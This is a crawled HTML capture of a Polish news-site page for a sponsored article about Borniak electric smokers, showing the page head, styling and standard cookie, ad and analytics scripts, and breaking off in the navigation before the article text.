

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/
body_size: 19646
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wędzarnie elektryczne Borniak – pyszne mięsa i wędliny wędzone w domowych warunkach</title>
	<meta name="description" content="Wędzenie stało się ostatnio modne. I bardzo dobrze! Zakup wędzarni to doskonały sposób na poprawę swojego sposobu odżywiania." />
	<link rel="canonical" href="https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wędzarnie elektryczne Borniak – pyszne mięsa i wędliny wędzone w domowych warunkach" />
	<meta property="og:description" content="Wędzenie stało się ostatnio modne. I bardzo dobrze! Zakup wędzarni to doskonały sposób na poprawę swojego sposobu odżywiania." />
	<meta property="og:url" content="https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/" />
	<meta property="og:site_name" content="d4l | Serwis informacyjny dla żądnych wiedzy osób" />
	<meta property="article:published_time" content="2022-03-03T18:28:58+00:00" />
	<meta property="og:image" content="https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="visera" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/#article","isPartOf":{"@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/"},"author":{"name":"visera","@id":"https://d4l.pl/#/schema/person/3aa6fb53b5eba2c3d0d60630d895091e"},"headline":"Wędzarnie elektryczne Borniak – pyszne mięsa i wędliny wędzone w domowych warunkach","datePublished":"2022-03-03T18:28:58+00:00","mainEntityOfPage":{"@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/"},"wordCount":814,"publisher":{"@id":"https://d4l.pl/#/schema/person/3aa6fb53b5eba2c3d0d60630d895091e"},"image":{"@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/#primaryimage"},"thumbnailUrl":"https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne.jpg","articleSection":["Artykuł sponsorowany","Gastronomia i Kulinaria"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/","url":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/","name":"Wędzarnie elektryczne Borniak – pyszne mięsa i wędliny wędzone w domowych warunkach","isPartOf":{"@id":"https://d4l.pl/#website"},"primaryImageOfPage":{"@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/#primaryimage"},"image":{"@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/#primaryimage"},"thumbnailUrl":"https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne.jpg","datePublished":"2022-03-03T18:28:58+00:00","description":"Wędzenie stało się ostatnio modne. I bardzo dobrze! Zakup wędzarni to doskonały sposób na poprawę swojego sposobu odżywiania.","breadcrumb":{"@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/#primaryimage","url":"https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne.jpg","contentUrl":"https://d4l.pl/wp-content/uploads/2022/03/wedzarnie-elektryczne.jpg","width":1024,"height":683,"caption":"Wędzarnie elektryczne"},{"@type":"BreadcrumbList","@id":"https://d4l.pl/wedzarnie-elektryczne-borniak-pyszne-miesa-i-wedliny-wedzone-w-domowych-warunkach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://d4l.pl/"},{"@type":"ListItem","position":2,"name":"Wędzarnie elektryczne Borniak – pyszne mięsa i wędliny wędzone w domowych warunkach"}]},{"@type":"WebSite","@id":"https://d4l.pl/#website","url":"https://d4l.pl/","name":"d4l | Serwis informacyjny dla żądnych wiedzy osób","description":"","publisher":{"@id":"https://d4l.pl/#/schema/person/3aa6fb53b5eba2c3d0d60630d895091e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://d4l.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://d4l.pl/#/schema/person/3aa6fb53b5eba2c3d0d60630d895091e","name":"visera","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://d4l.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d151ae9435fd20fa05efcd32d26e8e663d89ad8b85de7cfd58bae383f18816c4?s=96&d=mm&r=g","caption":"visera"},"logo":{"@id":"https://d4l.pl/#/schema/person/image/"},"sameAs":["https://d4l.pl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="d4l | Serwis informacyjny dla żądnych wiedzy osób &raquo; Kanał z wpisami" href="https://d4l.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="d4l | Serwis informacyjny dla żądnych wiedzy osób &raquo; Kanał z komentarzami" href="https://d4l.pl/comments/feed/" />
<!-- d4l.pl is managing ads with Advanced Ads 2.0.11 – https://wpadvancedads.com/ --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://d4l.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://d4l.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='alith_embe_plugin_front_style-css' href='https://d4l.pl/wp-content/plugins/embe-core/assets/front-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith_theme_slug_fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://d4l.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-main-style-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-responsive-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-woocommerce-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/woocommerce.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-about-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/embe-about.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='alith-embe-dark-mode-css' href='https://d4l.pl/wp-content/themes/embe/assets/css/dark-mode.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-alith_option-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C300%7CPoppins%3A500%2C900&#038;ver=1647579703' type='text/css' media='all' />
<script type="text/javascript" src="https://d4l.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://d4l.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Strona korzysta z plik\u00f3w cookies","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://d4l.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://d4l.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>

<!-- Fragment znacznika Google (gtag.js) dodany przez Site Kit -->
<!-- Fragment Google Analytics dodany przez Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PBCSZRB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["d4l.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCSZRB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://d4l.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://d4l.pl/?p=6404' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><link rel="icon" href="https://d4l.pl/wp-content/uploads/2022/01/cropped-favicon_v2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://d4l.pl/wp-content/uploads/2022/01/cropped-favicon_v2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://d4l.pl/wp-content/uploads/2022/01/cropped-favicon_v2-300x300.png" />
<meta name="msapplication-TileImage" content="https://d4l.pl/wp-content/uploads/2022/01/cropped-favicon_v2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			blockquote {
font-weight:inherit;
font-style:italic;
text-align: justify; 
position:relative;
margin:2em auto;
max-width:500px;
padding:6em .5em 1.25em;
font-size: 15px; 
line-height:1.5;
display:block;
clear:both;
-webkit-column-span:all;
-moz-column-span:all;
column-span:all;
border-left:0 solid;
color: #805070;;
}

.entry-main-content ul li {
text-align: justify; 
font-family: 'Roboto slab';
font-size: 16px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 30px; 
padding-right: 20px; 
} 

.entry-main-content ol li {
text-align: justify; 
font-family: 'Roboto slab';
font-size: 16px;
font-style: normal;
font-weight: 300;
color: #0D0D0D;
margin-top: 0.10cm; 
padding-left: 30px; 
padding-right: 20px; 
} 

.entry-main-content a:link {
font-size: 15px; 
font-weight: normal; 
color: #0046B6;
} 

.show_comments_wrap button.show_comments{display:block;}

.single-comment.comments_wrap{display: block;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">div#wave .dot, .woocommerce button.button.alt, .top-scroll-bar, .embe_header_1 .social-network a.searh-toggle, .sticky-header a.searh-toggle, .latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .back-to-top, .latest-style-2 .post-count, .sticky-icon, .format-icon, #main-menu .menu-primary ul > li > a::before, .primary-btn, #main-menu .menu-primary li.menu-item-has-children a::after, .tooltip-inner, .owl-carousel .owl-nav button, .bounceball::before, .social-network a.searh-toggle, .sticky-header a.searh-toggle, #alith-tab a.alith-current-item, article:hover .sticky-icon, article:hover .format-icon, #main-menu .menu-primary li.has-mega-menu a::after, .title_style_3 .widget-title span::before, .title_style_4 .widget-title::before, .title_style_5 .widget-title span, .title_style_6 .widget-title,aside .widget_search .search-button,.owl-carousel .owl-nav button.owl-prev, .owl-carousel .owl-nav button.owl-next, .lds-ellipsis div, .bounceball:before, .alith-read-more:hover,.lds-planet::after{background:#0b0e1d;}.capsSubtle, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price, .primary-color, .primary-color a, .entry-metro h3:hover a, .is-sticky .entry-title a, .widget_categories li.cat-item, .menu-primary a i, .entry-main-content a, .alith_title_arrow::before, .slider-carousel-columns .post-count-number{color:#0b0e1d;}.latest-style-1 .article-wrap:hover .hover-has-bg, .item:hover .hover-has-bg, .lds-ripple div,.lds-planet{border-color:#0b0e1d;}.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before, .tooltip.bs-tooltip-top .arrow::before, .widget_style_7 .widget-title,.title_style_7 .widget-title{border-top-color:#0b0e1d;}.secondary-color, .secondary-color a, ul.page-numbers li span.current{color:#000000;}.latest-style-2 article:hover .post-count, .embe_header_1 .social-network a.searh-toggle:hover, .owl-carousel .owl-nav button:hover, .widget_style_3 .widget-title span::before, .home-featured-grid-2 .entry-metro .entry-meta.entry-meta-before a, .embe_news .post-list-1st-big-2 .entry-meta.entry-meta-before a{background-color:#000000;}#main-menu .menu-primary ul.sub-menu{border-color:#000000;}.divider, .btn-success, .content-widget .readme:hover, .search_field:focus, .site-footer, aside .widget-area, #content, nav#main-menu, #main-menu.slide-down, .slider-caption-big, .slider-caption-big .read-more, .home-content.sidebar_left, aside .sidebar-widget, aside .widget_search input.search-field, .home-content .widget_alitheme_lastpost, .latest-style-1 .article-wrap .infor-inner, .format-icon, .sticky-icon, .loop-list, .post-list-1st-big, .loop-grid-inner, .archive-header, .single .post-author, .before-content, .top-bar, .home-after-content{border-color:#e7e7e7;}a{color:#000000;}a:hover{color:#262626;}a:active{color:#262626;}body{background-color:#ffffff;}body{border-top:0px none #000000;border-bottom:0px none #000000;border-left:0px none #000000;border-right:0px none #000000;}body, .woocommerce-product-details__short-description pre, 
				.edit-post-visual-editor .editor-block-list__block, .editor-default-block-appender textarea.editor-default-block-appender__content{font-family:"Roboto Slab";line-height:22px;font-weight:400;font-style:normal;color:#212121;font-size:14px;}body h1, body h2, body h3, body h4:not(.widget-title), body h5:not(.widget-title), body h6, .site-pagination, .lb_button, label, input[type="submit"],
				.quote_author_name, .read_more, .slicknav_menutxt, .woocommerce-pagination, button, .buttons, 
				.widget_shopping_cart_content, .widget_products, .woocommerce div.product .woocommerce-tabs ul.tabs li, 
				.woocommerce a.button, .widget_recent_reviews .product-title, .woocommerce-review__author, .comment-reply-title, 
				.pagination-num, a.comment-reply-link, p.sidebar-open, .top-search span, .wp-block-button__link, .widget_recent_comments li.recentcomments > a,	a.rsswidget		
				{font-family:"Roboto Slab";font-weight:normal;font-style:normal;color:#000000;}body h1{line-height:1.45em;font-size:1.529em;}body h2{line-height:1.40em;font-size:1.329em;}body h3{line-height:1.35em;font-size:1.218em;}body h4{line-height:1.35em;font-size:1.118em;}body h5{line-height:1.35em;font-size:1em;}body h6{line-height:1.4em;font-size:1em;}.entry-meta{font-family:"Roboto Slab";line-height:11px;font-weight:normal;font-style:normal;color:#434343;font-size:11px;}.entry-meta a{color:#0d0d0d;}.entry-meta a:hover{color:#0d0d0d;}.entry-meta a:active{color:#0d0d0d;}.entry-meta img.avatar{height:35px;width:35px;}.single .excerpt, .entry-main-content, .single-quote-content, .entry-header, .entry-header-2, .entry-header-3, .entry-wraper .excerpt, .entry-wraper .entry-main-content{font-family:"Roboto Slab";text-align:justify;line-height:25px;font-weight:300;font-style:normal;color:#212121;font-size:16px;}header{background-color:#000000;}.top-bar{background:#060810;}.top-bar{font-family:"Roboto Slab";line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;}.top-bar{padding-top:17px;padding-bottom:12px;}.top-bar a, .embe_header_3 a.social-icon, .embe_header_3 .social-network a.searh-toggle{color:#ededed;}.top-bar a:hover, .embe_header_3 a.social-icon:hover, .embe_header_3 .social-network a.searh-toggle:hover{color:#dbdbdb;}.top-bar a:active, .embe_header_3 a.social-icon:active, .embe_header_3 .social-network a.searh-toggle:active{color:#dbdbdb;}.top-bar{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}.logo-img{width:120px;}.header_logo{padding-top:15px;padding-bottom:15px;}#main-menu, .header_3 #main-menu.slide-down, #main-menu.fixed, .sticky-header{background-color:#0b0e1d;}#main-menu, #main-menu .social-network span.search-label{color:#ffffff;}.off-canvas-toggle span{background:#ffffff;}.menu-primary ul li a{color:#cdcccd;}.menu-primary ul li a:hover{color:#a5a5a5;}.menu-primary ul li a:active{color:#a5a5a5;}.menu-primary ul li a, .mobi-menu nav, .capsSubtle{font-family:"Roboto Slab";line-height:20px;font-weight:400;font-style:normal;font-size:15px;}.menu-primary ul li a{padding-top:35px;padding-right:10px;padding-bottom:25px;padding-left:10px;}.menu-primary>ul>li{border-top:0px solid #d7d7d7;border-bottom:0px solid #d7d7d7;border-left:0px solid #d7d7d7;border-right:0px solid #d7d7d7;}nav#main-menu{border-top:0px none #ffffff;border-bottom:0px none #ffffff;border-left:0px none #ffffff;border-right:0px none #ffffff;}#main-menu .menu-primary ul.sub-menu{background-color:#ffffff;}nav ul.sub-menu li a{color:#000000;}nav ul.sub-menu li a:hover{color:#f90248;}nav ul.sub-menu li a:active{color:#f90248;}#main-menu ul li .sub-menu a{font-family:Poppins;text-transform:none;line-height:14px;font-weight:500;font-style:normal;font-size:14px;}.mobi-menu{background-color:#ffffff;}.mobi-menu ul li a{color:#000000;}.mobi-menu ul li a:hover{color:#f90248;}.mobi-menu ul li a:active{color:#f90248;}.mobi-menu__logo a{font-family:Poppins;font-weight:900;font-style:normal;color:#fcfcfc;font-size:30px;}.site-bottom{background-color:#ededed;}.site-bottom{color:#212121;}.site-bottom a{color:#212121;}.site-bottom a:hover{color:#515151;}.site-bottom a:active{color:#515151;}.site-bottom h4.widget-title{font-family:"Roboto Slab";font-weight:400;font-style:normal;color:#000000;font-size:16px;}footer.site-footer{background-color:#0b0e1d;}footer.site-footer{border-top:0px solid #222222;border-bottom:0px solid #222222;border-left:0px solid #222222;border-right:0px solid #222222;}.site-footer{padding-top:20px;padding-bottom:20px;}footer.site-footer, .site-bottom, .site-bottom h1, .site-bottom h2, .site-bottom h3, .site-bottom h4, .site-bottom h5, .site-bottom h6{font-family:"Roboto Slab";font-weight:400;font-style:normal;color:#040104;font-size:14px;}.site-footer a{color:#cdcccd;}.site-footer a:hover{color:#dbdbdb;}.site-footer a:active{color:#dbdbdb;}footer .logo-img{width:75px;}.widget-title, aside .widget-title{font-family:"Roboto Slab";line-height:16px;font-weight:400;font-style:normal;font-size:16px;}aside .sidebar-widget{padding-top:30px;padding-right:30px;padding-bottom:50px;padding-left:30px;}aside .sidebar-widget{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}aside.primary-sidebar .sidebar-widget, aside.second-sidebar .sidebar-widget{background:#ffffff;}aside.primary-sidebar, aside.second-sidebar{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}aside.primary-sidebar{background-color:#ffffff;}aside.primary-sidebar{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.off-canvas-toggle span, .menu-toggle-icon > span::after, .menu-toggle-icon > span::before, .menu-toggle-icon > span{background:#212121;}.has-offcanvas aside.offcanvas-sidebar{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.has-offcanvas .offcanvas-sidebar{background-color:#ffffff;}.has-offcanvas .offcanvas-sidebar a{color:#000000;}.has-offcanvas .offcanvas-sidebar a:hover{color:#f90248;}.has-offcanvas .offcanvas-sidebar a:active{color:#f90248;}.has-offcanvas .offcanvas-sidebar{color:#212121;}</style><style>
		@media (min-width:1200px){
		  .container,
		  .elementor-section.elementor-section-boxed .elementor-container 
		  {max-width:1370px;}
		  .boxed-layout {
		  	max-width:1170px;
		  }
		}
	</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://d4l.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.5' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-6404 single-format-standard wp-embed-responsive wp-theme-embe  embe_magazine widget_style_4 search_popup_top embe_header_4 elementor-default elementor-kit-7 aa-prefix-advads-" >

	
	<div class="embe-mark"></div>
	<div class="top-scroll-bar"></div>

	<!--Mobile navigation-->
<div class="sticky-header fixed d-lg-none d-md-block">
    <div class="text-center">
        <div class="container mobile-menu-fixed"> 
            <div class="mobile_logo header_logo"><h1 class="mobile-logo"><a href="https://d4l.pl/" rel="home">d4l</a></h1></div>            
            <a href="javascript:void(0)" class="menu-toggle-icon">
                <span class="lines"></span>
            </a>
        </div> 
    </div>         

    <div class="mobi-menu">
        <div class="mobi-menu__logo">           
            <div class="mobile_logo header_logo"><h1 class="mobile-logo"><a href="https://d4l.pl/" rel="home">d4l</a></h1></div>        </div>
        <nav>
            <div id="mobile-menu-ul" class="mobile-menu"><ul>
<li class="page_item page-item-5881"><a href="https://d4l.pl/">d4l | Serwis informacyjny &#8211; Strona Główna</a></li>
<li class="page_item page-item-888"><a href="https://d4l.pl/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2578"><a href="https://d4l.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-932"><a href="https://d4l.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
</ul></div>
        </nav>                
    </div>
    <div class="mobile-search">
            </div>
</div>
<!--Mobile navigation--><div id="wrapper"><header id="header" class="d-lg-block d-none embe_header_4"><!--HEADER LAYOUT 4-->
    <div class="top-bar">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-12">
                    <div class="top-bar-social-network float-left">
                                            </div>
                    <div class="float-left">
                        <span class="top-datetime">
                            wtorek, 3 lutego, 2026                        </span>
                    </div>                   
                </div>
                <div class="col-md-6 col-sm-12 text-right">
                    <div class="top-nav float-right">
                        <div class="menu-top-menu-container"><ul id="top-menu" class="top-menu"><li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://d4l.pl/publikacja-artykulu/">Publikacja Artykułu</a></li>
<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://d4l.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://d4l.pl/kontakt/">Kontakt</a></li>
</ul></div>                    </div>                    
                </div>
            </div>
        </div>
    </div> <!--end top bar-->
    <nav id="main-menu" class="stick d-lg-block d-none text-center has-dark-mode">
        <div class="container">
            <div class="row">

               
                    <div class="align-self-center">
                        <div class="float-left">
                        <div class="header_logo"><a href="https://d4l.pl/" rel="home"><img class="logo-img" src="https://d4l.pl/wp-content/uploads/2022/01/logo-serwisu-ogolnotematycznego-d4lpl.png" alt="Home" /></a></div>                        </div>
                        <div class="menu-primary float-left">
